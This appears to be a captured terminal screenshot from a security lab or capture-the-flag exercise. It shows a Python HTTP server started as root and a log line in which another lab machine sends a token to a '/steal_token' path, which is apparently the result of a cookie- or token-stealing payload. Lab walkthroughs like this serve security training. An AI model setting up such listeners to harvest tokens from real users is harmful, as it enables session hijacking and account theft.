 root@ip-10-10-196-209: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-196-209: ~ × root@ip-10-10-196-209: ~ ×
root@ip-10-10-196-209:~# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.10.108.224 - - [02/Sep/2024 22:23:59] code 404, message File not found
10.10.108.224 - - [02/Sep/2024 22:23:59] "GET /steal_token?token=K05OiLqJ7InVOjl
Rcb8NMC3vADFQao HTTP/1.1" 404 -